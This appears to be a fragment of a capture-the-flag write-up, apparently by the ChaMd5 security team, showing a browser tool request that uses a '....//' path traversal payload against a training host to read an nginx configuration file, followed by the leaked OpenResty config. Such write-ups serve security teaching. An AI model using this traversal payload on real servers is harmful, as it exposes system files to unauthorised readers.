 Load URL
http://473831530.trains.virzz.com/preview?f=....//....//....//....//....//....//....//etc..//nginx..//conf.d..//default.conf
Split URL
Execute
Enable Post data Enable Referrer
lua_shared_dict config 5m;
# lua_code_cache off;
init_by_lua_block {
ngx.shared.config:set("document_root","/usr/local/openresty/nginx/html/")
}
lua_package_path '/usr/local/openresty/nginx/html/?.lua;;';
server {
listen 80;
server_name 473831530.trains.virzz.com;
root /usr/local/openresty/nginx/html;
index index.gk index.html index.htm;
ChaMd5安全团队